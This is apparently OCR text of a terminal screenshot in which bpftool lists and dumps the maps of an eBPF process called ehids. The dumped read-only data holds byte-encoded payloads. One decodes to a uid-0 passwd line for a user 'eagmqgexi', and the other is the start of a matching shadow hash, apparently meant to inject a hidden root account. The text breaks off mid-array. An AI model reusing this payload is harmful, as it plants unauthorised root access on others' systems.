 root@vmubuntu: /home/cfc4n
⌥⌘1
~/Downloads (-zsh) ⌘1
.../home/cfc4n/project/ehids (ssh) ⌘2
...t@vmubuntu: /home/cfc4n (ssh) ⌘3
...ntu: /sys/fs/bpf/xdp/globals (ssh) ⌘4
root@vmubuntu:/home/cfc4n# bpftool map show
16: hash  name map_fds  flags 0x0
key 4B  value 8B  max_entries 8192  memlock 131072B
btf_id 134
pids ehids(1684)
17: hash  name map_buff_addrs  flags 0x0
key 8B  value 16B  max_entries 8192  memlock 196608B
btf_id 134
pids ehids(1684)
18: ringbuf  name rb  flags 0x0
key 0B  value 0B  max_entries 262144  memlock 0B
20: array  name .rodata  flags 0x80
key 4B  value 470B  max_entries 1  memlock 4096B
btf_id 134  frozen
pids ehids(1684)
67: array  name pid_iter.rodata  flags 0x480
key 4B  value 4B  max_entries 1  memlock 4096B
btf_id 194  frozen
pids bpftool(1820)
68: array  flags 0x0
key 4B  value 32B  max_entries 1  memlock 4096B
root@vmubuntu:/home/cfc4n# bpftool map dump id 20
[{
"value": {
".rodata": [{
"target_ppid": 0
},{
"uid": 0
},{
"payload_len": 38
},{
"payload_passwd_len": 37
},{
"payload_shadow_len": 128
},{
"payload_passwd": [101,97,103,109,113,103,101,120,105,58,120,58,48,58,48,58,114,111,111,116,58,47,114,111
,111,116,58,47,98,105,110,47,98,97,115,104,10,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0
]
},{
"payload_shadow": [101,97,103,109,113,103,101,120,105,58,36,54,36,108,121,103,122,115,113,111,99,36,66,50
,81,107,83,99,74,84,109,69,120,72,75,81,111,118,114,82,68,86,121,49,86,47,86,69,122,47,82,110,51,87,50,107,50,77,54,104,103,7